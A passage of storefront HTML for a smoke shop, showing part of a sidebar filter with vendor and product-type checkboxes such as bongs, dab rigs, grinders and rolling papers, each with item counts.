                              <a href="/collections/newest-items?filter.p.vendor=THEFABCBD" style="opacity:0;position:absolute;z-index:-999999">THEFABCBD</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Trailer Park Boys" class="checkbox" id="sidebar-filter.p.vendor-87" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-87" class="flex items-baseline gap-1">Trailer Park Boys<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Trailer+Park+Boys" style="opacity:0;position:absolute;z-index:-999999">Trailer Park Boys</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Truweigh" class="checkbox" id="sidebar-filter.p.vendor-88" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-88" class="flex items-baseline gap-1">Truweigh<span class="text-sm text-opacity">(22)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Truweigh" style="opacity:0;position:absolute;z-index:-999999">Truweigh</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Tyson 2.0" class="checkbox" id="sidebar-filter.p.vendor-89" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-89" class="flex items-baseline gap-1">Tyson 2.0<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Tyson+2.0" style="opacity:0;position:absolute;z-index:-999999">Tyson 2.0</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="V Syndicate" class="checkbox" id="sidebar-filter.p.vendor-90" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-90" class="flex items-baseline gap-1">V Syndicate<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=V+Syndicate" style="opacity:0;position:absolute;z-index:-999999">V Syndicate</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Valiant Distribution" class="checkbox" id="sidebar-filter.p.vendor-91" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-91" class="flex items-baseline gap-1">Valiant Distribution<span class="text-sm text-opacity">(40)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Valiant+Distribution" style="opacity:0;position:absolute;z-index:-999999">Valiant Distribution</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VITAE Glass" class="checkbox" id="sidebar-filter.p.vendor-92" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-92" class="flex items-baseline gap-1">VITAE Glass<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=VITAE+Glass" style="opacity:0;position:absolute;z-index:-999999">VITAE Glass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VLAB" class="checkbox" id="sidebar-filter.p.vendor-93" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-93" class="flex items-baseline gap-1">VLAB<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=VLAB" style="opacity:0;position:absolute;z-index:-999999">VLAB</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Wacky Bowlz" class="checkbox" id="sidebar-filter.p.vendor-94" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-94" class="flex items-baseline gap-1">Wacky Bowlz<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Wacky+Bowlz" style="opacity:0;position:absolute;z-index:-999999">Wacky Bowlz</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Weedgets" class="checkbox" id="sidebar-filter.p.vendor-95" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-95" class="flex items-baseline gap-1">Weedgets<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Weedgets" style="opacity:0;position:absolute;z-index:-999999">Weedgets</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Wulf Mods" class="checkbox" id="sidebar-filter.p.vendor-96" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-96" class="flex items-baseline gap-1">Wulf Mods<span class="text-sm text-opacity">(17)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Wulf+Mods" style="opacity:0;position:absolute;z-index:-999999">Wulf Mods</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="XVape" class="checkbox" id="sidebar-filter.p.vendor-97" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-97" class="flex items-baseline gap-1">XVape<span class="text-sm text-opacity">(33)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=XVape" style="opacity:0;position:absolute;z-index:-999999">XVape</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="XVAPE" class="checkbox" id="sidebar-filter.p.vendor-98" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-98" class="flex items-baseline gap-1">XVAPE<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=XVAPE" style="opacity:0;position:absolute;z-index:-999999">XVAPE</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Yocan" class="checkbox" id="sidebar-filter.p.vendor-99" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-99" class="flex items-baseline gap-1">Yocan<span class="text-sm text-opacity">(16)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Yocan" style="opacity:0;position:absolute;z-index:-999999">Yocan</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Zig Zag" class="checkbox" id="sidebar-filter.p.vendor-100" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-100" class="flex items-baseline gap-1">Zig Zag<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Zig+Zag" style="opacity:0;position:absolute;z-index:-999999">Zig Zag</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="9mm Glass Bong" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">9mm Glass Bong<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="=Hat" class="checkbox" id="sidebar-filter.p.product_type-2" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-2" class="flex items-baseline gap-1">=Hat<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Accessories" class="checkbox" id="sidebar-filter.p.product_type-3" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-3" class="flex items-baseline gap-1">Accessories<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Accessory" class="checkbox" id="sidebar-filter.p.product_type-4" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-4" class="flex items-baseline gap-1">Accessory<span class="text-sm text-opacity">(88)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Adapter" class="checkbox" id="sidebar-filter.p.product_type-5" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-5" class="flex items-baseline gap-1">Adapter<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Apparel" class="checkbox" id="sidebar-filter.p.product_type-6" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-6" class="flex items-baseline gap-1">Apparel<span class="text-sm text-opacity">(22)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Apparel &amp; Accessories" class="checkbox" id="sidebar-filter.p.product_type-7" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-7" class="flex items-baseline gap-1">Apparel &amp; Accessories<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ash Catcher" class="checkbox" id="sidebar-filter.p.product_type-8" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-8" class="flex items-baseline gap-1">Ash Catcher<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ashcatcher" class="checkbox" id="sidebar-filter.p.product_type-9" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-9" class="flex items-baseline gap-1">Ashcatcher<span class="text-sm text-opacity">(18)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ashtray" class="checkbox" id="sidebar-filter.p.product_type-10" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-10" class="flex items-baseline gap-1">Ashtray<span class="text-sm text-opacity">(22)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Atomizer" class="checkbox" id="sidebar-filter.p.product_type-11" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-11" class="flex items-baseline gap-1">Atomizer<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bong" class="checkbox" id="sidebar-filter.p.product_type-12" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-12" class="flex items-baseline gap-1">Bong<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bong Bowl" class="checkbox" id="sidebar-filter.p.product_type-13" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-13" class="flex items-baseline gap-1">Bong Bowl<span class="text-sm text-opacity">(71)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bowl" class="checkbox" id="sidebar-filter.p.product_type-14" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-14" class="flex items-baseline gap-1">Bowl<span class="text-sm text-opacity">(29)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bubbler" class="checkbox" id="sidebar-filter.p.product_type-15" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-15" class="flex items-baseline gap-1">Bubbler<span class="text-sm text-opacity">(49)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bubblers" class="checkbox" id="sidebar-filter.p.product_type-16" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-16" class="flex items-baseline gap-1">Bubblers<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Bundle" class="checkbox" id="sidebar-filter.p.product_type-17" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-17" class="flex items-baseline gap-1">Bundle<span class="text-sm text-opacity">(26)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Candle" class="checkbox" id="sidebar-filter.p.product_type-18" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-18" class="flex items-baseline gap-1">Candle<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Carb Cap" class="checkbox" id="sidebar-filter.p.product_type-19" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-19" class="flex items-baseline gap-1">Carb Cap<span class="text-sm text-opacity">(81)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="CBD Rolling Papers" class="checkbox" id="sidebar-filter.p.product_type-20" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-20" class="flex items-baseline gap-1">CBD Rolling Papers<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Ceramic Nail" class="checkbox" id="sidebar-filter.p.product_type-21" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-21" class="flex items-baseline gap-1">Ceramic Nail<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Chillum" class="checkbox" id="sidebar-filter.p.product_type-22" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-22" class="flex items-baseline gap-1">Chillum<span class="text-sm text-opacity">(53)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cleaner" class="checkbox" id="sidebar-filter.p.product_type-23" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-23" class="flex items-baseline gap-1">Cleaner<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cleaning" class="checkbox" id="sidebar-filter.p.product_type-24" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-24" class="flex items-baseline gap-1">Cleaning<span class="text-sm text-opacity">(37)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Coils and Parts" class="checkbox" id="sidebar-filter.p.product_type-25" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-25" class="flex items-baseline gap-1">Coils and Parts<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Concentrate Pipe" class="checkbox" id="sidebar-filter.p.product_type-26" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-26" class="flex items-baseline gap-1">Concentrate Pipe<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Cones" class="checkbox" id="sidebar-filter.p.product_type-27" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-27" class="flex items-baseline gap-1">Cones<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Container" class="checkbox" id="sidebar-filter.p.product_type-28" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-28" class="flex items-baseline gap-1">Container<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Accessories" class="checkbox" id="sidebar-filter.p.product_type-29" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-29" class="flex items-baseline gap-1">Dab Accessories<span class="text-sm text-opacity">(25)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Mat" class="checkbox" id="sidebar-filter.p.product_type-30" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-30" class="flex items-baseline gap-1">Dab Mat<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Nail" class="checkbox" id="sidebar-filter.p.product_type-31" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-31" class="flex items-baseline gap-1">Dab Nail<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Rig" class="checkbox" id="sidebar-filter.p.product_type-32" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-32" class="flex items-baseline gap-1">Dab Rig<span class="text-sm text-opacity">(50)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Rigs" class="checkbox" id="sidebar-filter.p.product_type-33" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-33" class="flex items-baseline gap-1">Dab Rigs<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Straw" class="checkbox" id="sidebar-filter.p.product_type-34" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-34" class="flex items-baseline gap-1">Dab Straw<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Timer" class="checkbox" id="sidebar-filter.p.product_type-35" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-35" class="flex items-baseline gap-1">Dab Timer<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dab Tool" class="checkbox" id="sidebar-filter.p.product_type-36" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-36" class="flex items-baseline gap-1">Dab Tool<span class="text-sm text-opacity">(27)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dabber" class="checkbox" id="sidebar-filter.p.product_type-37" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-37" class="flex items-baseline gap-1">Dabber<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="DELTA9 THC" class="checkbox" id="sidebar-filter.p.product_type-38" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-38" class="flex items-baseline gap-1">DELTA9 THC<span class="text-sm text-opacity">(46)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Delta 9 THC Gummies" class="checkbox" id="sidebar-filter.p.product_type-39" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-39" class="flex items-baseline gap-1">Delta 9 THC Gummies<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Downstem" class="checkbox" id="sidebar-filter.p.product_type-40" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-40" class="flex items-baseline gap-1">Downstem<span class="text-sm text-opacity">(20)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Drop Down" class="checkbox" id="sidebar-filter.p.product_type-41" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-41" class="flex items-baseline gap-1">Drop Down<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Herb Vaporizer" class="checkbox" id="sidebar-filter.p.product_type-42" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-42" class="flex items-baseline gap-1">Dry Herb Vaporizer<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Herb Vaporizers" class="checkbox" id="sidebar-filter.p.product_type-43" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-43" class="flex items-baseline gap-1">Dry Herb Vaporizers<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Pipe" class="checkbox" id="sidebar-filter.p.product_type-44" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-44" class="flex items-baseline gap-1">Dry Pipe<span class="text-sm text-opacity">(78)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dugout" class="checkbox" id="sidebar-filter.p.product_type-45" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-45" class="flex items-baseline gap-1">Dugout<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Electronic Nail" class="checkbox" id="sidebar-filter.p.product_type-46" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-46" class="flex items-baseline gap-1">Electronic Nail<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Fetish" class="checkbox" id="sidebar-filter.p.product_type-47" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-47" class="flex items-baseline gap-1">Fetish<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Glass : Accessories" class="checkbox" id="sidebar-filter.p.product_type-48" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-48" class="flex items-baseline gap-1">Glass : Accessories<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="glass adapter" class="checkbox" id="sidebar-filter.p.product_type-49" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-49" class="flex items-baseline gap-1">glass adapter<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Grinder" class="checkbox" id="sidebar-filter.p.product_type-50" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-50" class="flex items-baseline gap-1">Grinder<span class="text-sm text-opacity">(103)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Grinders" class="checkbox" id="sidebar-filter.p.product_type-51" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-51" class="flex items-baseline gap-1">Grinders<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipe" class="checkbox" id="sidebar-filter.p.product_type-52" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-52" class="flex items-baseline gap-1">Hand Pipe<span class="text-sm text-opacity">(75)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipes" class="checkbox" id="sidebar-filter.p.product_type-53" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-53" class="flex items-baseline gap-1">Hand Pipes<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Handpipe" class="checkbox" id="sidebar-filter.p.product_type-54" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-54" class="flex items-baseline gap-1">Handpipe<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hemp Wraps" class="checkbox" id="sidebar-filter.p.product_type-55" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-55" class="flex items-baseline gap-1">Hemp Wraps<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Home Decor" class="checkbox" id="sidebar-filter.p.product_type-56" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-56" class="flex items-baseline gap-1">Home Decor<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Home Goods" class="checkbox" id="sidebar-filter.p.product_type-57" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-57" class="flex items-baseline gap-1">Home Goods<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Jewelry" class="checkbox" id="sidebar-filter.p.product_type-58" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-58" class="flex items-baseline gap-1">Jewelry<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Lighter" class="checkbox" id="sidebar-filter.p.product_type-59" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-59" class="flex items-baseline gap-1">Lighter<span class="text-sm text-opacity">(19)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Nectar Collector" class="checkbox" id="sidebar-filter.p.product_type-60" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-60" class="flex items-baseline gap-1">Nectar Collector<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Odor Proof Jars" class="checkbox" id="sidebar-filter.p.product_type-61" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-61" class="flex items-baseline gap-1">Odor Proof Jars<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Oil Accessories" class="checkbox" id="sidebar-filter.p.product_type-62" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-62" class="flex items-baseline gap-1">Oil Accessories<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="One Hitter" class="checkbox" id="sidebar-filter.p.product_type-63" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-63" class="flex items-baseline gap-1">One Hitter<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Part" class="checkbox" id="sidebar-filter.p.product_type-64" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-64" class="flex items-baseline gap-1">Part<span class="text-sm text-opacity">(23)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Pet" class="checkbox" id="sidebar-filter.p.product_type-65" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-65" class="flex items-baseline gap-1">Pet<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Poker" class="checkbox" id="sidebar-filter.p.product_type-66" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-66" class="flex items-baseline gap-1">Poker<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Pollen Press" class="checkbox" id="sidebar-filter.p.product_type-67" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-67" class="flex items-baseline gap-1">Pollen Press<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Protection Plan" class="checkbox" id="sidebar-filter.p.product_type-68" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-68" class="flex items-baseline gap-1">Protection Plan<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Banger" class="checkbox" id="sidebar-filter.p.product_type-69" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-69" class="flex items-baseline gap-1">Quartz Banger<span class="text-sm text-opacity">(47)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Nail" class="checkbox" id="sidebar-filter.p.product_type-70" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-70" class="flex items-baseline gap-1">Quartz Nail<span class="text-sm text-opacity">(96)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Reclaimer" class="checkbox" id="sidebar-filter.p.product_type-71" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-71" class="flex items-baseline gap-1">Reclaimer<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Replacement Part" class="checkbox" id="sidebar-filter.p.product_type-72" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-72" class="flex items-baseline gap-1">Replacement Part<span class="text-sm text-opacity">(124)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Machine" class="checkbox" id="sidebar-filter.p.product_type-73" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-73" class="flex items-baseline gap-1">Rolling Machine<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Paper" class="checkbox" id="sidebar-filter.p.product_type-74" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-74" class="flex items-baseline gap-1">Rolling Paper<span class="text-sm text-opacity">(53)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Tips" class="checkbox" id="sidebar-filter.p.product_type-75" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-75" class="flex items-baseline gap-1">Rolling Tips<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Tray" class="checkbox" id="sidebar-filter.p.product_type-76" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-76" class="flex items-baseline gap-1">Rolling Tray<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Scale" class="checkbox" id="sidebar-filter.p.product_type-77" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-77" class="flex items-baseline gap-1">Scale<span class="text-sm text-opacity">(24)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Screens" class="checkbox" id="sidebar-filter.p.product_type-78" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-78" class="flex items-baseline gap-1">Screens<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
